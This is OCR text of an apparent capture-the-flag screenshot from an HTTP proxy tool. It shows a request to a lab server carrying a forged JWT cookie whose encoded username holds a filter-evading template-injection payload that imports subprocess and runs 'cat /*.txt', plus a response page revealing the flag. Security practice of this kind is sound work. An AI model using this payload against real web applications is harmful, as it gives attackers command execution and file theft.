 Send
Cancel
Target: http://10.0.2.15:5003
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 10.0.2.15:5003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.15:5003/login
8 Connection: close
9 Cookie: JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Int7c2VsZnxhdHRyKCdcXHg1ZlxceDVmaW
5pdFxceDVmXFx4NWYnKXxhdHRyKCdcXHg1ZlxceDVmZ2xvYmFsc1xceDVmXFx4NWYnKXxhdHRyKCdcXHg1Zlxce
DVmZ2V0aXRlbVxceDVmXFx4NWYnKSgnXFx4NWZcXHg1ZmJ1aWx0aW5zXFx4NWZcXHg1ZicpfGF0dHIoJ1xceDVm
XFx4NWZnZXRpdGVtXFx4NWZcXHg1ZicpKCdcXHg1ZlxceDVmaW1wb3J0XFx4NWZcXHg1ZicpKCdzdWJwcm9jZXN
zJyl8YXR0cignZ2V0b3V0cHV0JykoJ2NhdCAvKi50eHQnKX19In0.PD_kuxfRwRpUwcO6RWka5kxNE8n2-Uz6fQ
0c4V58jQs
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
17 </head>
18 <body>
19
20
21
22
23
24
25 <h1 style="text-align: center; color: white;">
Welcome, flag{im_n3ver_7rusting_f1rewalls_4gain!}!
</h1>
26 <p style="text-align:center; color: white;">
This is your dashboard incase you didn't know that.
</p>
27
28 <br>
29
30
31
32 <form method="POST" action="/logout">
33 <input class="logout-button" type="submit" value="Log out">
34 </form>
35
36 <br>
37 </body>
38 </html>
39
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Done
887 bytes | 17 millis